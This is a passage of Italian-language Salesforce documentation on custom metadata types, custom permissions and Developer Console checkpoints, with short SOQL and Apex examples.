Dal punto di vista della struttura, le righe di metadati personalizzati sono simili alle righe di oggetti personalizzati. Le righe di metadati personalizzati vengono create, aggiornate ed eliminate nell'API dei metadati o in Imposta. Poiché i record sono metadati, è possibile

effettuare la loro migrazione utilizzando pacchetti o strumenti dell'API dei metadati. I record di metadati personalizzati sono di sola lettura nell'Apex e nelle API Enterprise e Partner.

Con i tipi di metadati personalizzati, è possibile emettere un numero illimitato di query Salesforce Object Query Language (SOQL) per ogni transazione Apex.

I tipi di metadati personalizzati supportano i seguenti tipi di campi personalizzati.

- **•** Casella di controllo
- **•** Data
- **•** Data e ora
- **•** Email
- **•** Numero
- **•** Percentuale
- **•** Telefono
- **•** Testo
- **•** Area di testo
- **•** URL

Un abbonato a un pacchetto gestito contenente un tipo di metadati personalizzato non può aggiungere i propri campi a quel tipo. Solo l'organizzazione che sviluppa il tipo può aggiungervi campi personalizzati.

I campi dei metadati personalizzati sono *gestibili*, ossia lo sviluppatore di un tipo può decidere chi può cambiare i valori dei campi dopo che sono stati distribuiti a un'organizzazione abbonata.

- **•** Bloccati dopo il rilascio Per qualsiasi record del tipo, il valore del campo è immutabile dopo la distribuzione, anche nell'organizzazione sviluppatore in cui il record è stato creato.
- **•** Modificabili dall'abbonato Chiunque disponga delle autorizzazioni necessarie può modificare il valore del campo come desidera. Le eventuali modifiche distribuite dallo sviluppatore non sostituiscono i valori nell'organizzazione dell'abbonato.
- **•** Aggiornabili Lo sviluppatore di un record può modificare il valore del campo rilasciando una nuova versione del pacchetto di metadati personalizzati. L'abbonato non può modificare il valore del campo.

I tipi e i record di metadati personalizzati hanno nomi ed etichette. I nomi devono essere univoci all'interno dei rispettivi spazi dei nomi. I nomi dei record devono essere univoci all'interno del tipo di metadati personalizzato e dello spazio dei nomi.

I record dei metadati personalizzati possono essere protetti. Se uno sviluppatore rilascia record protetti in un pacchetto gestito, l'accesso a tali record è limitato secondo modalità specifiche.

- **•** Il codice che si trova nello stesso pacchetto gestito dei record di metadati personalizzati può leggere i record.
- **•** Il codice che non si trova nello stesso pacchetto gestito dei tipi di metadati personalizzati può leggere i record che appartengono a quel tipo.
- **•** Il codice che si trova in un pacchetto gestito che non contiene né il tipo né il record protetto non può leggere i record protetti.
- **•** Il codice che l'abbonato crea e il codice che si trova in un pacchetto non gestito non può leggere i record protetti.
- **•** Lo sviluppatore può modificare i record protetti solo eseguendo un aggiornamento del pacchetto. L'abbonato non può leggere né modificare i record protetti. Il nome dello sviluppatore di un record protetto non può essere modificato dopo il rilascio.

Un record di metadati personalizzati protetto creato nell'organizzazione sarà accessibile solo dal proprio codice, dal codice di pacchetti non gestiti e dal codice del pacchetto gestito che definisce il suo tipo.

Anche i tipi di metadati personalizzati possono essere protetti e la protezione dall'accesso è identica a quella dei record protetti. Se si trasforma un tipo protetto in pubblico, i suoi record protetti restano tali e tutti gli altri record diventano pubblici. Se si utilizza Imposta per creare un nuovo record su un tipo protetto, la casella di controllo Componente protetto è selezionata per impostazione predefinita. Un tipo pubblico non può essere convertito in protetto. L'abbonato non può creare record di un tipo protetto.

La documentazione dei tipi di metadati personalizzati fa riferimento a un'applicazione d'esempio e a tre società fittizie.

- **•** Picklists R Us sviluppa ottimizzazioni riutilizzabili per la piattaforma Salesforce1 che includono una funzionalità correlata agli elenchi di selezione.
- **•** TravelApp, Inc. sviluppa un'applicazione per viaggi interplanetari che utilizza le funzioni di elenchi di selezione di Picklists R Us.
- **•** Galactic Tours è un cliente di queste organizzazioni. Galactic Tours installa il pacchetto di Picklists R Us e l'estensione di TravelApp, Inc. nella propria organizzazione.

Visitare il [gruppo comunità Custom Metadata Types](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001t77CAA) in success.salesforce.com per avere la propria copia dell'applicazione di esempio e parlare di questa funzionalità.

### Limitazioni relative ai tipi di metadati personalizzati

Quando si utilizzano i tipi di metadati personalizzati, tenere presente questi comportamenti speciali e queste limitazioni.

#### **Funzione upsert() indisponibile**

La funzione upsert() non è disponibile per i metadati personalizzati.

#### **Aggiornamento di tipi e record**

Non è possibile aggiornare i tipi e i record protetti in un pacchetto installato gestito a livello di programmazione. È possibile modificare i tipi e i record protetti solo eseguendo un aggiornamento del pacchetto.

Non è possibile aggiornare i tipi e i record pubblici utilizzando direttamente l'Apex. Per modificare i record dall'Apex, è necessario effettuare chiamate all'API dei metadati.

#### **Relazioni tra metadati**

Le relazioni tra metadati non sono supportate. Tuttavia, è possibile simularle utilizzando campi di testo che contengono il nome API dell'oggetto di destinazione.

#### **Strumenti di application lifecycle management**

I tipi di metadati personalizzati non supportano i seguenti strumenti di application lifecycle management:

- **•** Controllo delle versioni
- **•** Tooling API
- **•** Console sviluppatore

#### **Licenze**

Le licenze definite per un pacchetto di estensione non vengono applicate ai record di metadati personalizzati di quel pacchetto a meno che anche i tipi si trovino nel pacchetto.

#### **SOQL**

I tipi di metadati personalizzati supportano la seguente sintassi di query SOQL.

```
SELECT fieldList [...]
FROM objectType
    [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
- **•** *fieldList* può includere solo campi non di relazione.
- **•** FROM può contenere solo un oggetto.
- **•** Non è possibile utilizzare COUNT con i tipi di metadati personalizzati.
- **•** È possibile utilizzare i seguenti operatori.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

EDIZIONI

- **–** IN e NOT IN
- **–** =, >, >=, <, <= e !=
- **–** LIKE, inclusi caratteri jolly
- **–** AND
- **•** È possibile utilizzare ORDER BY, ASC e DESC con più campi.

### **Tipi di metadati personalizzati protetti**

Gli abbonati non possono aggiungere record di metadati personalizzati ai tipi di metadati personalizzati installati protetti. Per consentire agli abbondati di creare record di metadati personalizzati definiti da un tipo di metadati personalizzato, tale tipo deve essere pubblico.

L'API dei metadati restituisce definizioni di entità personalizzate protette (ma non record di metadati personalizzati) nelle organizzazioni abbonate.

#### **Caching**

I record dei metadati personalizzati vengono inseriti nella cache a livello del tipo dopo la prima richiesta di lettura. Questo consente di migliorare le prestazioni nelle richieste successive. Le richieste che sono in fase di invio quando i metadati vengono aggiornati non otterranno i metadati più recenti.

## Limiti dei metadati personalizzati

Tenere presente questi requisiti relativi ai tipi e record di metadati personalizzati.





\* La dimensione del record si basa sulla dimensione massima del campo di ogni tipo di campo e non sulla memoria effettivamente utilizzata in ciascun campo. Quando si aggiungono campi a un record di metadati personalizzato, utilizzare il tipo appropriato e indicare una lunghezza che non superi la lunghezza necessaria per i dati. Questo consente di evitare di raggiungere il limite di dati memorizzati nella cache. Ad esempio, se si crea un campo del numero di previdenza sociale, selezionare il tipo di dati Testo e specificare una lunghezza pari a 9. Se invece si selezionasse Area di testo, il campo aggiungerebbe 255 caratteri al conteggio dell'utilizzo per ogni record, indipendentemente dal numero effettivo di caratteri immessi.

### Creazione, modifica ed eliminazione di tipi e record di metadati personalizzati

Per creare, aggiornare ed eliminare tipi e record di metadati personalizzati, utilizzare l'API dei metadati.

Per ulteriori informazioni, vedere "Custom [Metadata](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) Types (CustomObject)" nella guida Metadata [API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le organizzazioni Professional Edition possono creare, modificare ed eliminare solo i record di metadati personalizzati dai tipi nei pacchetti installati.

## Accesso ai tipi di metadati personalizzati, record e campi

### Accesso a tipi e record di metadati personalizzati

Utilizzare SOQL per accedere ai tipi di metadati personalizzati e recuperare i nomi API dei record su tali tipi. Le operazioni DML non sono consentite sui metadati personalizzati in Apex, nell'API Partner e nell'API Enterprise.

Per informazioni sull'sObject *Tipo di metadati personalizzato*\_\_mdt, vedere *[Tipo](http://www.salesforce.com/us/developer/docs/object_reference/index_CSH.htm#sforce_api_objects_custommetadatatype__mdt.htm) di metadati [personalizzato](http://www.salesforce.com/us/developer/docs/object_reference/index_CSH.htm#sforce_api_objects_custommetadatatype__mdt.htm)*\_\_mdt nel Riferimento oggetti per Salesforce e Force.com..

Ad esempio, dichiarare una variabile Apex *custMeta* del tipo di metadati personalizzato MyCustomMetadataType\_\_mdt, che si trova nel proprio spazio dei nomi, nel modo seguente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le organizzazioni Professional Edition possono accedere solo ai record di metadati personalizzati da tipi di metadati personalizzati installati.

MyCustomMetadataType mdt custMeta;

Dichiarare la variabile *custMeta* del tipo di metadati personalizzato TheirCustomMetadataType mdt, che non si trova nello spazio dei nomi dell'utente bensì nello spazio dei nomi their ns, come segue.

their ns TheirCustomMetadataType mdt custMeta;

Per ottenere i nomi di tutti gli oggetti del tipo di metadati personalizzato MyMdt mdt:

MyMdt mdt[] allEntityNames = [select QualifiedApiName from MyMdt mdt]

Non è possibile utilizzare queryMore() con i metadati personalizzati, ma è possibile utilizzare le parole chiave SOQL LIMIT e OFFSET per sfogliare grandi quantità di record. Per ulteriori informazioni, vedere [Paginating Data for Force.com Applications.](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications)

In alternativa, per fornire un'entità che sia più simile a Schema.SObjectDescribeResult rispetto a SOQL, fare in modo che la classe Apex Acme.MyMdtDescribeResult contenga le informazioni su cui si è effettuata la query da Acme MyMdt. Quindi, creare la classe Acme.Acme con metodi quali:

```
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
   ///perform queries and create object
}
```
### Accesso ai campi di metadati personalizzati

L'accesso di sola lettura ai campi dei tipi e record di metadati personalizzati è disponibile tramite SOQL.

Ai campi personalizzati sui tipi di metadati personalizzati in SOQL si fa riferimento come nell'API dei metadati. Ad esempio, la sequente istruzione SOQL recupera tutti i valori Field c e Picklist\_c di qualsiasi PicklistUsage\_mdt correlato a qualsiasi oggetto personalizzato denominato InterplanetaryGreeting\_\_c.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le organizzazioni Professional Edition possono accedere solo ai campi di metadati personalizzati da tipi di metadati personalizzati installati.

SELECT Field c, Picklist c FROM PicklistUsage mdt WHERE SObjectType\_\_c = 'InterplanetaryGreeting\_\_c'

Le informazioni comuni a tutti i metadati personalizzati sono rappresentate sotto forma di campi standard. Per ulteriori informazioni, vedere "*Tipo di metadati personalizzato*\_\_mdt" nel [Riferimento oggetti per Salesforce e Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

La seguente istruzione Apex nello spazio dei nomi picklist1234 consente di recuperare l'etichetta e lo spazio dei nomi per i metadati personalizzati rappresentati nell'API dei metadati basato su file come

picklist1234\_\_ReusablePicklistOption.travelApp1234\_\_Motel6. Questa istruzione assegna l'oggetto alla variabile motelEx.

```
ReusablePicklistOption__mdt motelEx = [SELECT MasterLabel, NamespacePrefix
                                      FROM ReusablePicklistOption mdt
                                      WHERE NamespacePrefix = 'travelApp1234'
                                      AND DeveloperName='Motel6'];
```
Nota: gli abbonati possono eseguire Apex code inserito in pacchetti che esegue query su tipi di metadati personalizzati protetti nello stesso pacchetto. Tuttavia, gli abbonati non possono eseguire query sui tipi protetti in un pacchetto installato utilizzando l'Apex code scritto dagli stessi abbonati.

## Inserimento di tipi e record di metadati personalizzati nei pacchetti

I tipi e record di metadati personalizzati possono essere inseriti nei pacchetti non gestiti, nei pacchetti gestiti o nelle estensioni dei pacchetti gestiti. I pacchetti possono quindi essere installati nelle organizzazioni che utilizzano le versioni Professional Edition, Developer Edition, Enterprise Edition, Performance Edition, Unlimited Edition e Database.com Edition. Utilizzare le serie di modifiche per distribuire tipi e record di metadati personalizzati da un Sandbox.

È possibile aggiungere tipi e record di metadati personalizzati ai pacchetti utilizzando l'interfaccia utente Force.com. Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**, fare clic sul nome del pacchetto e selezionare **Aggiungi**.

Quindi, per aggiungere i tipi di metadati personalizzati:

- **1.** Selezionare il tipo di componente **Tipo di metadati personalizzato**.
- **2.** Selezionare il tipo di metadati personalizzato da aggiungere al pacchetto.

### **3.** Fare clic su **Aggiungi al pacchetto**.

Per aggiungere i record di metadati personalizzati:

- 1. Selezionare l'etichetta del tipo di metadati personalizzato dai tipi di componenti disponibili, ad esempio, ReusablePicklist mdt, oppure se il tipo fa parte di un pacchetto che si sta estendendo, ReusablePicklist mdt [picklist1234].
- **2.** Selezionare i record da aggiungere.

### **3.** Fare clic su **Aggiungi al pacchetto**.

Se si aggiunge un record al pacchetto, viene aggiunto il tipo corrispondente. Se si aggiunge un record a una serie di modifiche, il tipo corrispondente viene incluso nell'elenco dei componenti dipendenti.

Per informazioni sulle serie di modifiche e sulla distribuzione del pacchetto, vedere [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

Nota: non è possibile disinstallare un pacchetto con un tipo di metadati personalizzato se sono stati creati i propri record di quel tipo di metadati personalizzato.

Come per tutti i componenti di metadati che possono essere inseriti nei pacchetti, è possibile anche aggiungere tipi e record di metadati personalizzati a un pacchetto specificando il suo nome completo nel file package.xml. Ad esempio, specifichiamo il pacchetto in questo frammento tratto dal file package. xml di Picklists R Us.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <fullName>Picklists R Us</fullName>
...
```
### Considerazioni sui pacchetti contenenti tipi di metadati personalizzati

Tenere presente i seguenti comportamenti relativi ai pacchetti che contengono tipi di metadati personalizzati.

Dopo che è stato caricato un pacchetto Gestito - Rilasciato che contiene un tipo di metadati personalizzato, non è possibile:

- **•** Aggiungere campi obbligatori al tipo di metadati personalizzato
- **•** Impostare qualsiasi campo non obbligatorio come obbligatorio
- **•** Eliminare i campi personalizzati



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# Autorizzazioni personalizzate

## <span id="page-5267-0"></span>Autorizzazioni personalizzate

Utilizzare le autorizzazioni personalizzate per fornire agli utenti l'accesso ad applicazioni o processi personalizzati.

In Salesforce, molte funzionalità richiedono controlli dell'accesso in cui viene specificato quali sono gli utenti che possono accedere a determinate funzioni. Le impostazioni degli insiemi di autorizzazioni e dei profili includono impostazioni incorporate dell'accesso per numerose entità, tra cui oggetti, campi, schede e pagine Visualforce. Tuttavia, gli insiemi di autorizzazioni e i profili non includono l'accesso per alcune applicazioni e processi personalizzati. Ad esempio, per un'applicazione di gestione dei permessi, tutti gli utenti dovrebbero essere in grado di inoltrare le richieste di permesso ma solo un numero limitato di utenti deve essere in grado di approvarle. Le autorizzazioni personalizzate possono essere utilizzate per questi tipi di controlli.

Consentono di definire le funzioni di verifica dell'accesso da assegnare agli utenti tramite gli insiemi di autorizzazioni o i profili, analogamente al modo in cui si assegnano le autorizzazioni utente e le altre impostazioni per l'accesso. Ad esempio, è possibile definire le verifiche dell'accesso in Apex per creare un pulsante su una pagina Visualforce che sia disponibile solo se un utente dispone delle autorizzazioni personalizzate appropriate.

È possibile eseguire query sulle autorizzazioni personalizzate nei modi seguenti.

**•** Per determinare quali utenti dispongono di accesso a un'autorizzazione personalizzata specifica, utilizzare una query SOQL (Object Query Language) in Salesforce con SObject SetupEntityAccess e CustomPermission.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nelle organizzazioni Group Edition e Professional Edition non è possibile creare o modificare autorizzazioni personalizzate, ma è possibile installarle come parte di un pacchetto gestito.

**•** Per determinare di quali autorizzazioni personalizzate dispongono gli utenti quando eseguono l'autenticazione in un'applicazione connessa, fare riferimento all'URL identità dell'utente, che viene fornito da Salesforce insieme al token di accesso per l'applicazione connessa.

### VEDERE ANCHE:

[Creazione di autorizzazioni personalizzate](#page-5268-0) [Aggiunta o eliminazione di autorizzazioni personalizzate richieste](#page-5270-0) [Abilitazione di autorizzazioni personalizzate negli insiemi di autorizzazioni](#page-519-0) [Abilitazione di autorizzazioni personalizzate nei profili](#page-504-0) [Riferimento agli oggetti per Salesforce e Force.com: CustomPermission](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/object_reference/sforce_api_objects_custompermission.htm) [URL identità](#page-5246-0)

## <span id="page-5268-0"></span>Creazione di autorizzazioni personalizzate

È possibile creare autorizzazioni personalizzate per fornire agli utenti l'accesso ad applicazioni o processi personalizzati.

- **1.** Da Imposta, immettere *Autorizzazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni personalizzate**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere le informazioni sull'autorizzazione.
	- **•** Etichetta: l'etichetta dell'autorizzazione che appare negli insiemi di autorizzazioni
	- **•** Nome: il nome univoco utilizzato dall'API e dai pacchetti gestiti
	- **•** Descrizione: se si desidera, una descrizione che spiega a quali funzioni l'autorizzazione concede l'accesso, ad esempio "Approva richieste di permesso".
	- **•** Applicazione connessa: se si desidera, l'applicazione connessa associata all'autorizzazione
- **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Autorizzazioni personalizzate](#page-5267-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nelle organizzazioni Group Edition e Professional Edition non è possibile creare o modificare autorizzazioni personalizzate, ma è possibile installarle come parte di un pacchetto gestito.

## AUTORIZZAZIONI UTENTE

Per creare le autorizzazioni personalizzate:

**•** "Gestisci autorizzazioni personalizzate"

# Modifica delle autorizzazioni personalizzate

È possibile modificare le autorizzazioni personalizzate che forniscono agli utenti l'accesso ad applicazioni o processi personalizzati.

- **1.** Da Imposta, immettere *Autorizzazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni personalizzate**.
- **2.** Fare clic su **Modifica** accanto all'autorizzazione da modificare.
- **3.** Modificare le informazioni relative all'autorizzazione secondo le proprie esigenze.
	- **•** Etichetta: l'etichetta dell'autorizzazione che appare negli insiemi di autorizzazioni
	- **•** Nome: il nome univoco utilizzato dall'API e dai pacchetti gestiti
	- **•** Descrizione: se si desidera, una descrizione che spiega a quali funzioni l'autorizzazione concede l'accesso, ad esempio "Approva richieste di permesso".
	- **•** Applicazione connessa: se si desidera, l'applicazione connessa associata all'autorizzazione
- **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Autorizzazioni personalizzate](#page-5267-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nelle organizzazioni Group Edition e Professional Edition non è possibile creare o modificare autorizzazioni personalizzate, ma è possibile installarle come parte di un pacchetto gestito.

### AUTORIZZAZIONI UTENTE

Per modificare le autorizzazioni personalizzate:

**•** "Gestisci autorizzazioni personalizzate"

# <span id="page-5270-0"></span>Aggiunta o eliminazione di autorizzazioni personalizzate richieste

Un'autorizzazione personalizzata richiesta è un'autorizzazione personalizzata che deve essere abilitata quando viene abilitata l'autorizzazione personalizzata dell'oggetto controllante. Ad esempio, si può disporre di un'autorizzazione personalizzata "Approva richieste di permesso" e specificare che essa richieda l'autorizzazione personalizzata "Invia richieste di permesso".

- **1.** Da Imposta, immettere *Autorizzazioni personalizzate* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni personalizzate**.
- **2.** Creare o selezionare un'autorizzazione personalizzata esistente.
- **3.** Nell'elenco correlato Autorizzazioni personalizzate richieste, fare clic su **Modifica**.
- **4.** Selezionare le autorizzazioni personalizzate da aggiungere dall'elenco Autorizzazioni personalizzate disponibili e fare clic su **Aggiungi**, oppure selezionare le autorizzazioni personalizzate da rimuovere dall'elenco Autorizzazioni personalizzate richieste e fare clic su **Rimuovi**.
- **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Autorizzazioni personalizzate](#page-5267-0)

# Debug

# Debug del codice

Questa sezione contiene informazioni sul debug del codice scritto dall'utente.

- **•** [Scheda Checkpoints \(Checkpoint\)](#page-5270-1)
- **•** [Checkpoint Inspector \(Controllo checkpoint\)](#page-5273-0)
- **•** [Scheda Logs \(Registri\)](#page-5275-0)
- **•** [Log Inspector \(Controllo registri\)](#page-5276-0)
- **•** [Esempi di utilizzo del Log Inspector \(Controllo registri\)](#page-5282-0)
- <span id="page-5270-1"></span>**•** [Utilizzo dei registri debug](#page-5289-0)

# Esecuzione del debug tramite la Console sviluppatore

# Scheda Checkpoints (Checkpoint)

La scheda **Checkpoints (Checkpoint)** visualizza un elenco dei checkpoint salvati che mantiene un'istantanea dello stato degli oggetti in memoria al momento del raggiungimento del checkpoint.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nelle organizzazioni Group Edition e Professional Edition non è possibile creare o modificare autorizzazioni personalizzate, ma è possibile installarle come parte di un pacchetto gestito.

### AUTORIZZAZIONI UTENTE

Per aggiungere o eliminare autorizzazioni personalizzate richieste:

**•** "Gestisci autorizzazioni personalizzate"



# Checkpoints (Checkpoint)

Questo elenco visualizza i checkpoint attualmente disponibili per l'analisi. Selezionare **Debug** > **My Current Checkpoints Only (Solo checkpoint correnti)** per visualizzare solo i checkpoint generati dopo l'apertura della Console sviluppatore. Deselezionare questa opzione per visualizzare tutti i checkpoint attualmente salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti.

Ogni checkpoint dell'elenco visualizza queste informazioni:



Fare clic con il pulsante destro del mouse sull'intestazione di una colonna per ordinare le informazioni della colonna. È possibile anche selezionare le colonne da visualizzare nell'elenco Checkpoints (Checkpoint).

Per aprire un checkpoint, farvi doppio clic sopra. Il checkpoint si apre nel [Checkpoint Inspector \(Controllo checkpoint\)](#page-5273-0).

# Checkpoint Locations (Posizioni checkpoint)

Questo elenco fornisce la posizione di ogni checkpoint nel codice sorgente. Ogni voce dell'elenco visualizza queste informazioni:



Per impostazione predefinita, il valore dell'iterazione è 1, il che significa che il checkpoint viene salvato la prima volta in cui la riga del codice sorgente viene eseguita. È possibile utilizzare un'iterazione diversa, ad esempio se si desidera capire perché un loop non termina quando previsto. Per modificare l'iterazione, fare clic sulla cella da modificare e inserire un nuovo numero. Per una specifica riga di codice verrà acquisito un solo checkpoint, indipendentemente dal numero di esecuzioni durante una richiesta.

Impostare le posizioni dei checkpoint dal [Source Code Editor](#page-5027-0) (Editor codice sorgente). Le posizioni checkpoint persistono finché non si fa clic su **Clear** (Cancella) o si chiude la Console sviluppatore.

#### VEDERE ANCHE:

